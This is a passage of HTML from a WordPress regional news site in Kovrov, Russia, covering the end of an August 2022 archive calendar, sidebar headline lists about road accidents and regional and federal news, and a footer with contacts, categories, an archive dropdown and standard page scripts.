		<th scope="col" aria-label="Суббота">Сб</th>
		<th scope="col" aria-label="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr><td><a href="https://nashregion33.ru/2022/08/01/" aria-label="Записи, опубликованные 01.08.2022">1</a></td><td><a href="https://nashregion33.ru/2022/08/02/" aria-label="Записи, опубликованные 02.08.2022">2</a></td><td><a href="https://nashregion33.ru/2022/08/03/" aria-label="Записи, опубликованные 03.08.2022">3</a></td><td><a href="https://nashregion33.ru/2022/08/04/" aria-label="Записи, опубликованные 04.08.2022">4</a></td><td><a href="https://nashregion33.ru/2022/08/05/" aria-label="Записи, опубликованные 05.08.2022">5</a></td><td>6</td><td><a href="https://nashregion33.ru/2022/08/07/" aria-label="Записи, опубликованные 07.08.2022">7</a></td>
	</tr>
	<tr>
		<td><a href="https://nashregion33.ru/2022/08/08/" aria-label="Записи, опубликованные 08.08.2022">8</a></td><td><a href="https://nashregion33.ru/2022/08/09/" aria-label="Записи, опубликованные 09.08.2022">9</a></td><td><a href="https://nashregion33.ru/2022/08/10/" aria-label="Записи, опубликованные 10.08.2022">10</a></td><td><a href="https://nashregion33.ru/2022/08/11/" aria-label="Записи, опубликованные 11.08.2022">11</a></td><td><a href="https://nashregion33.ru/2022/08/12/" aria-label="Записи, опубликованные 12.08.2022">12</a></td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td><a href="https://nashregion33.ru/2022/08/15/" aria-label="Записи, опубликованные 15.08.2022">15</a></td><td><a href="https://nashregion33.ru/2022/08/16/" aria-label="Записи, опубликованные 16.08.2022">16</a></td><td><a href="https://nashregion33.ru/2022/08/17/" aria-label="Записи, опубликованные 17.08.2022">17</a></td><td><a href="https://nashregion33.ru/2022/08/18/" aria-label="Записи, опубликованные 18.08.2022">18</a></td><td><a href="https://nashregion33.ru/2022/08/19/" aria-label="Записи, опубликованные 19.08.2022">19</a></td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td><a href="https://nashregion33.ru/2022/08/22/" aria-label="Записи, опубликованные 22.08.2022">22</a></td><td><a href="https://nashregion33.ru/2022/08/23/" aria-label="Записи, опубликованные 23.08.2022">23</a></td><td><a href="https://nashregion33.ru/2022/08/24/" aria-label="Записи, опубликованные 24.08.2022">24</a></td><td><a href="https://nashregion33.ru/2022/08/25/" aria-label="Записи, опубликованные 25.08.2022">25</a></td><td><a href="https://nashregion33.ru/2022/08/26/" aria-label="Записи, опубликованные 26.08.2022">26</a></td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td><a href="https://nashregion33.ru/2022/08/29/" aria-label="Записи, опубликованные 29.08.2022">29</a></td><td><a href="https://nashregion33.ru/2022/08/30/" aria-label="Записи, опубликованные 30.08.2022">30</a></td><td><a href="https://nashregion33.ru/2022/08/31/" aria-label="Записи, опубликованные 31.08.2022">31</a></td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://nashregion33.ru/2022/07/">&laquo; Июл</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://nashregion33.ru/2022/09/">Сен &raquo;</a></span>
	</nav></div></aside><aside id="bmag_widget_recent_posts-8" class="widget bmag_widget_recent_posts"><h3 class="widget-title"><span class="widget-title-tab">Происшествия</span></h3>
				<div class="recent-post">
					<ul class="recent-posts-th-ul"> 							<a href='https://nashregion33.ru/news/dtp-na-ul-muromskoj/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-8">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81-300x225.jpg 300w, https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81-768x576.jpg 768w, https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81-624x468.jpg 624w, https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81-576x432.jpg 576w, https://nashregion33.ru/wp-content/uploads/2026/01/image_jpegcharsetutf-81.jpg 1000w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										ДТП на ул. Муромской																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/crime/3-dtp-po-odnomu-scenariju-po-prichine-nesobljudeniya-ocherednosti-proezda/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-8">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2026/01/vrv-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2026/01/vrv-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2026/01/vrv-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2026/01/vrv-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										3 ДТП по «одному сценарию» &#8212; по причине несоблюдения очередности проезда																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/crime/na-pozhare-spaseno-5-chelovek-2/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-8">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2026/01/7158dc7e7c5e464773b42199ab14b7df__2000x2000__watermark-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2026/01/7158dc7e7c5e464773b42199ab14b7df__2000x2000__watermark-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2026/01/7158dc7e7c5e464773b42199ab14b7df__2000x2000__watermark-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2026/01/7158dc7e7c5e464773b42199ab14b7df__2000x2000__watermark-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										На пожаре спасено 5 человек																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/crime/dtp-na-marshala-ustinova/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-8">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2025/12/xgjmxmn-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2025/12/xgjmxmn-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2025/12/xgjmxmn-300x225.jpg 300w, https://nashregion33.ru/wp-content/uploads/2025/12/xgjmxmn-768x575.jpg 768w, https://nashregion33.ru/wp-content/uploads/2025/12/xgjmxmn-624x467.jpg 624w, https://nashregion33.ru/wp-content/uploads/2025/12/xgjmxmn-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2025/12/xgjmxmn-576x432.jpg 576w, https://nashregion33.ru/wp-content/uploads/2025/12/xgjmxmn.jpg 877w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										ДТП на Маршала Устинова																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/crime/dva-dtp-na-trasse/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-8">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2025/12/spoch-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2025/12/spoch-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2025/12/spoch-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2025/12/spoch-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										Два ДТП на трассе																			</div>

								</li>
							</a>
									</ul>
			</div>
			</aside><aside id="bmag_widget_recent_posts-9" class="widget bmag_widget_recent_posts"><h3 class="widget-title"><span class="widget-title-tab">Федеральные новости</span></h3>
				<div class="recent-post">
					<ul class="recent-posts-th-ul"> 							<a href='https://nashregion33.ru/news/strong-novoe-pochtovoe-otdelenie-v-muromcevo-deputaty-zakonodatelnogo-sobraniya-proveryajut-kak-ispolnyaetsya-poruchenie-prezidenta-strong/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-9">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2023/02/Novoe-pochtovoe-otdelenie.00_05_09_00.Still001-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2023/02/Novoe-pochtovoe-otdelenie.00_05_09_00.Still001-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2023/02/Novoe-pochtovoe-otdelenie.00_05_09_00.Still001-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2023/02/Novoe-pochtovoe-otdelenie.00_05_09_00.Still001-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										<strong>Новое почтовое отделение в Муромцево. Депутаты Законодательного Собрания проверяют, как исполняется поручение Президента</strong>																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/fnews/utverzhdjon-poryadok-socvyplat-mobilizovannym/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-9">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-300x225.jpg 300w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-1024x768.jpg 1024w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-768x576.jpg 768w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-1536x1152.jpg 1536w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-624x468.jpg 624w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1-576x432.jpg 576w, https://nashregion33.ru/wp-content/uploads/2023/01/ap-4-1.jpg 1680w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										Утверждён порядок соцвыплат мобилизованным																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/news/chernobyl-puteshestvie-s-angelom/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-9">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2021/10/chernobllllll-2-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2021/10/chernobllllll-2-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2021/10/chernobllllll-2-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2021/10/chernobllllll-2-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										«Чернобыль. Путешествие с ангелом»																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/news/osnovnye-mery-podderzhki-ozvuchennye-prezidentom-rf-v-obrashhenii-11-maya-2020-goda/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-9">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2020/05/Osnovnye-mery-podderzhki-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2020/05/Osnovnye-mery-podderzhki-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2020/05/Osnovnye-mery-podderzhki-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2020/05/Osnovnye-mery-podderzhki-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										Основные меры поддержки, озвученные Президентом РФ в обращении 11 мая 2020 года																			</div>

								</li>
							</a>
									</ul>
			</div>
			</aside><aside id="bmag_widget_recent_posts-7" class="widget bmag_widget_recent_posts"><h3 class="widget-title"><span class="widget-title-tab">Областные новости</span></h3>
				<div class="recent-post">
					<ul class="recent-posts-th-ul"> 							<a href='https://nashregion33.ru/news/kovrovskij-muzej-zhdet-obnovlenie/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-7">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2025/12/Kovrovskij-muzej-zhdet-obnovlenie.00_00_02_00.Still001-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2025/12/Kovrovskij-muzej-zhdet-obnovlenie.00_00_02_00.Still001-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2025/12/Kovrovskij-muzej-zhdet-obnovlenie.00_00_02_00.Still001-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2025/12/Kovrovskij-muzej-zhdet-obnovlenie.00_00_02_00.Still001-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										Ковровский музей ждет обновление																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/rnews/tretya-vstrecha-kinokluba-molodezhnoj-dumy-dialog-ob-aktualnosti-socialnyh-tem-v-sovremennom-kinematografe/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-7">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2025/12/Kinoklub-Molodezhnoj-dumy.00_00_35_14.Still001-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2025/12/Kinoklub-Molodezhnoj-dumy.00_00_35_14.Still001-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2025/12/Kinoklub-Molodezhnoj-dumy.00_00_35_14.Still001-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2025/12/Kinoklub-Molodezhnoj-dumy.00_00_35_14.Still001-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										Третья встреча «Киноклуба» Молодежной думы: диалог об актуальности социальных тем в современном кинематографе																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/rnews/v-kovrove-uvekovechili-pamyat-generala-shuraljova/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-7">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2025/12/V-Kovrove-uvekovechili-pamyat-generala-Shuraljova.00_02_49_20.Still001-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2025/12/V-Kovrove-uvekovechili-pamyat-generala-Shuraljova.00_02_49_20.Still001-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2025/12/V-Kovrove-uvekovechili-pamyat-generala-Shuraljova.00_02_49_20.Still001-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2025/12/V-Kovrove-uvekovechili-pamyat-generala-Shuraljova.00_02_49_20.Still001-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										В Коврове увековечили память генерала Шуралёва																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/rnews/deputaty-prinyali-proekt-bjudzheta-v-pervom-chtenii-i-vnesli-izmeneniya-v-nalogovoe-zakonodatelstvo-regiona/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-7">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2025/12/Deputaty-prinyali-proekt-bjudzheta.00_02_05_09.Still001-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2025/12/Deputaty-prinyali-proekt-bjudzheta.00_02_05_09.Still001-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2025/12/Deputaty-prinyali-proekt-bjudzheta.00_02_05_09.Still001-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2025/12/Deputaty-prinyali-proekt-bjudzheta.00_02_05_09.Still001-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										Депутаты приняли проект бюджета в первом чтении и внесли изменения в налоговое законодательство региона 																			</div>

								</li>
							</a>
												<a href='https://nashregion33.ru/rnews/olga-hohlova-vstretilas-s-zhenami-i-materyami-uchastnikov-svo-v-preddverii-dnya-materi/'>
								<li class="recent-posts-th-li">

									<div class="recent-posts-th-img-7">
										<img width="80" height="60" src="https://nashregion33.ru/wp-content/uploads/2025/12/SVO-v-preddverii-Dnya-materi.00_03_21_09.Still001-80x60.jpg" class="attachment-bmag-recent-posts-thumbnail size-bmag-recent-posts-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nashregion33.ru/wp-content/uploads/2025/12/SVO-v-preddverii-Dnya-materi.00_03_21_09.Still001-80x60.jpg 80w, https://nashregion33.ru/wp-content/uploads/2025/12/SVO-v-preddverii-Dnya-materi.00_03_21_09.Still001-240x180.jpg 240w, https://nashregion33.ru/wp-content/uploads/2025/12/SVO-v-preddverii-Dnya-materi.00_03_21_09.Still001-576x432.jpg 576w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</div>

									<div class="recent-posts-th-title">
										Ольга Хохлова встретилась с женами и матерями участников СВО в преддверии Дня матери																			</div>

								</li>
							</a>
									</ul>
			</div>
			</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->

	<footer id="colophon" role="contentinfo">

		
				<div class="wrapper-widget-area-footer">
					<div class="widget-area-footer-1">
						<div id="text-2" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<ul id="mce_9" class="editor-rich-text__tinymce mce-content-body" role="textbox" contenteditable="true" aria-label="Составить список..." aria-autocomplete="list" aria-expanded="false" aria-multiline="true" data-is-placeholder-visible="false">
<li>Редакция: +7 (49232) 3-02-51</li>
<li>Реклама: +7 (49232) 3-22-12</li>
<li>nashregion33@region33.ru</li>
<li>kovrtv@yandex.ru</li>
<li>г.Ковров, ул.Комсомольская, 116а, оф.31</li>
</ul>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://webmaster.yandex.ru/sqi?host=nashregion33.ru"><img loading="lazy" decoding="async" src="https://yandex.ru/cycounter?nashregion33.ru&amp;theme=dark&amp;lang=ru" alt="" width="88" height="31" border="0" /></a></p>
</div>
		</div>					</div>

					<div class="widget-area-footer-2">
						<div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Рубрики</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://nashregion33.ru/category/health/">Здоровье</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://nashregion33.ru/category/creation/">Культура</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://nashregion33.ru/category/news/">Новости</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://nashregion33.ru/category/rnews/">Областные новости</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://nashregion33.ru/category/obshhestvo/">Общество</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://nashregion33.ru/category/politics/">Политика</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://nashregion33.ru/category/programms/">Программы</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://nashregion33.ru/category/crime/">Происшествия</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://nashregion33.ru/category/sport/">Спорт</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://nashregion33.ru/category/tv/">Сюжеты</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://nashregion33.ru/category/fnews/">Федеральные новости</a>
</li>
			</ul>

			</div>					</div>

					<div class="widget-area-footer-3">
						<div id="archives-6" class="widget widget_archive"><h3 class="widget-title">Архивы</h3>		<label class="screen-reader-text" for="archives-dropdown-6">Архивы</label>
		<select id="archives-dropdown-6" name="archive-dropdown">
			
			<option value="">Выберите месяц</option>
				<option value='https://nashregion33.ru/2026/01/'> Январь 2026 &nbsp;(40)</option>
	<option value='https://nashregion33.ru/2025/12/'> Декабрь 2025 &nbsp;(198)</option>
	<option value='https://nashregion33.ru/2025/11/'> Ноябрь 2025 &nbsp;(167)</option>
	<option value='https://nashregion33.ru/2025/10/'> Октябрь 2025 &nbsp;(198)</option>
	<option value='https://nashregion33.ru/2025/09/'> Сентябрь 2025 &nbsp;(199)</option>
	<option value='https://nashregion33.ru/2025/08/'> Август 2025 &nbsp;(176)</option>
	<option value='https://nashregion33.ru/2025/07/'> Июль 2025 &nbsp;(118)</option>
	<option value='https://nashregion33.ru/2025/06/'> Июнь 2025 &nbsp;(176)</option>
	<option value='https://nashregion33.ru/2025/05/'> Май 2025 &nbsp;(155)</option>
	<option value='https://nashregion33.ru/2025/04/'> Апрель 2025 &nbsp;(192)</option>
	<option value='https://nashregion33.ru/2025/03/'> Март 2025 &nbsp;(177)</option>
	<option value='https://nashregion33.ru/2025/02/'> Февраль 2025 &nbsp;(177)</option>
	<option value='https://nashregion33.ru/2025/01/'> Январь 2025 &nbsp;(136)</option>
	<option value='https://nashregion33.ru/2024/12/'> Декабрь 2024 &nbsp;(176)</option>
	<option value='https://nashregion33.ru/2024/11/'> Ноябрь 2024 &nbsp;(181)</option>
	<option value='https://nashregion33.ru/2024/10/'> Октябрь 2024 &nbsp;(195)</option>
	<option value='https://nashregion33.ru/2024/09/'> Сентябрь 2024 &nbsp;(187)</option>
	<option value='https://nashregion33.ru/2024/08/'> Август 2024 &nbsp;(187)</option>
	<option value='https://nashregion33.ru/2024/07/'> Июль 2024 &nbsp;(196)</option>
	<option value='https://nashregion33.ru/2024/06/'> Июнь 2024 &nbsp;(172)</option>
	<option value='https://nashregion33.ru/2024/05/'> Май 2024 &nbsp;(178)</option>
	<option value='https://nashregion33.ru/2024/04/'> Апрель 2024 &nbsp;(194)</option>
	<option value='https://nashregion33.ru/2024/03/'> Март 2024 &nbsp;(189)</option>
	<option value='https://nashregion33.ru/2024/02/'> Февраль 2024 &nbsp;(177)</option>
	<option value='https://nashregion33.ru/2024/01/'> Январь 2024 &nbsp;(147)</option>
	<option value='https://nashregion33.ru/2023/12/'> Декабрь 2023 &nbsp;(186)</option>
	<option value='https://nashregion33.ru/2023/11/'> Ноябрь 2023 &nbsp;(204)</option>
	<option value='https://nashregion33.ru/2023/10/'> Октябрь 2023 &nbsp;(194)</option>
	<option value='https://nashregion33.ru/2023/09/'> Сентябрь 2023 &nbsp;(183)</option>
	<option value='https://nashregion33.ru/2023/08/'> Август 2023 &nbsp;(185)</option>
	<option value='https://nashregion33.ru/2023/07/'> Июль 2023 &nbsp;(192)</option>
	<option value='https://nashregion33.ru/2023/06/'> Июнь 2023 &nbsp;(203)</option>
	<option value='https://nashregion33.ru/2023/05/'> Май 2023 &nbsp;(198)</option>
	<option value='https://nashregion33.ru/2023/04/'> Апрель 2023 &nbsp;(191)</option>
	<option value='https://nashregion33.ru/2023/03/'> Март 2023 &nbsp;(197)</option>
	<option value='https://nashregion33.ru/2023/02/'> Февраль 2023 &nbsp;(168)</option>
	<option value='https://nashregion33.ru/2023/01/'> Январь 2023 &nbsp;(155)</option>
	<option value='https://nashregion33.ru/2022/12/'> Декабрь 2022 &nbsp;(202)</option>
	<option value='https://nashregion33.ru/2022/11/'> Ноябрь 2022 &nbsp;(191)</option>
	<option value='https://nashregion33.ru/2022/10/'> Октябрь 2022 &nbsp;(202)</option>
	<option value='https://nashregion33.ru/2022/09/'> Сентябрь 2022 &nbsp;(215)</option>
	<option value='https://nashregion33.ru/2022/08/' selected='selected'> Август 2022 &nbsp;(156)</option>
	<option value='https://nashregion33.ru/2022/07/'> Июль 2022 &nbsp;(163)</option>
	<option value='https://nashregion33.ru/2022/06/'> Июнь 2022 &nbsp;(187)</option>
	<option value='https://nashregion33.ru/2022/05/'> Май 2022 &nbsp;(207)</option>
	<option value='https://nashregion33.ru/2022/04/'> Апрель 2022 &nbsp;(244)</option>
	<option value='https://nashregion33.ru/2022/03/'> Март 2022 &nbsp;(249)</option>
	<option value='https://nashregion33.ru/2022/02/'> Февраль 2022 &nbsp;(234)</option>
	<option value='https://nashregion33.ru/2022/01/'> Январь 2022 &nbsp;(215)</option>
	<option value='https://nashregion33.ru/2021/12/'> Декабрь 2021 &nbsp;(256)</option>
	<option value='https://nashregion33.ru/2021/11/'> Ноябрь 2021 &nbsp;(231)</option>
	<option value='https://nashregion33.ru/2021/10/'> Октябрь 2021 &nbsp;(229)</option>
	<option value='https://nashregion33.ru/2021/09/'> Сентябрь 2021 &nbsp;(258)</option>
	<option value='https://nashregion33.ru/2021/08/'> Август 2021 &nbsp;(229)</option>
	<option value='https://nashregion33.ru/2021/07/'> Июль 2021 &nbsp;(238)</option>
	<option value='https://nashregion33.ru/2021/06/'> Июнь 2021 &nbsp;(286)</option>
	<option value='https://nashregion33.ru/2021/05/'> Май 2021 &nbsp;(248)</option>
	<option value='https://nashregion33.ru/2021/04/'> Апрель 2021 &nbsp;(292)</option>
	<option value='https://nashregion33.ru/2021/03/'> Март 2021 &nbsp;(295)</option>
	<option value='https://nashregion33.ru/2021/02/'> Февраль 2021 &nbsp;(244)</option>
	<option value='https://nashregion33.ru/2021/01/'> Январь 2021 &nbsp;(199)</option>
	<option value='https://nashregion33.ru/2020/12/'> Декабрь 2020 &nbsp;(239)</option>
	<option value='https://nashregion33.ru/2020/11/'> Ноябрь 2020 &nbsp;(258)</option>
	<option value='https://nashregion33.ru/2020/10/'> Октябрь 2020 &nbsp;(248)</option>
	<option value='https://nashregion33.ru/2020/09/'> Сентябрь 2020 &nbsp;(217)</option>
	<option value='https://nashregion33.ru/2020/08/'> Август 2020 &nbsp;(225)</option>
	<option value='https://nashregion33.ru/2020/07/'> Июль 2020 &nbsp;(207)</option>
	<option value='https://nashregion33.ru/2020/06/'> Июнь 2020 &nbsp;(263)</option>
	<option value='https://nashregion33.ru/2020/05/'> Май 2020 &nbsp;(199)</option>
	<option value='https://nashregion33.ru/2020/04/'> Апрель 2020 &nbsp;(248)</option>
	<option value='https://nashregion33.ru/2020/03/'> Март 2020 &nbsp;(25)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-6" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div>					</div>

					<div class="widget-area-footer-4">
						<div id="bmag_widget_meta-4" class="widget bmag_widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://nashregion33.ru/wp-login.php?action=register"><span class="meta-dashicons dash-register"></span>Register</a></li>
							<li><a href="https://nashregion33.ru/wp-login.php"><span class="meta-dashicons dash-login"></span>Log in</a></li>
							<li><a href="https://nashregion33.ru/feed/"><span class="meta-dashicons dash-rss"></span>Entries RSS</a></li>
					<li><a href="https://nashregion33.ru/comments/feed/"><span class="meta-dashicons dash-rss"></span>Comments RSS</a></li>
				</ul>
		</div>					</div>
				</div><!-- .wrapper-widget-area-footer -->

		
		<div class="site-info">
			<div class="footer-text-left"></div>
			<div class="footer-text-center"><a href="http://region33.tv.xsph.ru">Старая версия сайта</a>
</div>
			<div class="footer-text-right"></div>
		</div><!-- .site-info -->

			</footer><!-- #colophon -->

			<div class="ir-arriba"><i class="fa fa-arrow-up"></i></div>
	

	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bmag-pro_121\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'bmag-pro_121';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
